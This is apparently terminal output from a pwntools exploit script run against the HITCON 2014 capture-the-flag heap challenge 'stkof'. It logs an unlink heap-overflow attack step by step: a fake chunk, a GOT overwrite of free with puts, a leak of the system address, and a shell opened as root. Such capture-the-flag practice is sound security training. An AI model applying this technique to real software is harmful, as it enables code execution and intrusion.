 $ ./exp2.py
[*] '/root/Pwn/thinkycx@pwn/HITCON2014/stkof/stkof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './stkof': pid 15442
[*] [1] create 1 2(malloc 0x20) 3(malloc 0x80) chunks
[*] [2] arrange fake 0x21 chunk and fd bk in chunk2 & overflow 3's PREV_SIZE and PREV_INUSE
[+] unlink success! we can arbitrary write now!
[*] [3] write puts@plt into free@got
[*] [4] leak system address...
[+] Loading from '/root/Pwn/thinkycx@pwn/HITCON2014/stkof/stkof': 0x7ffff7ffe168
[+] Resolving 'system' in 'libc.so': 0x7ffff7ffe168
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Magic did not match
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0x7ffff7dd0c00
[*] Found DT_STRTAB at 0x7ffff7dd0c10
[*] Found DT_SYMTAB at 0x7ffff7dd0c20
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[+] system addr: 0x7ffff7a52390
[*] [4] write &system into free@got and call system("/bin/sh")
[*] Switching to interactive mode
OK
OK
$ id
uid=0(root) gid=0(root) groups=0(root)